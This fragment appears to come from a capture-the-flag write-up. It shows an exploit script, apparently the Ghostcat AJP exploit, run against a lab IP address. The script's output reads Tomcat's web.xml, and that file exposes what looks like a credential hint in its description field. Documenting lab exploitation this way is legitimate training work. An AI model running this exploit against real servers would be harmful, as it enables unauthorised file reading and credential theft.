 python 48143.py 10.10.250.48
Getting resource at ajp13://10.10.250.48:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:
  </description>

</web-app>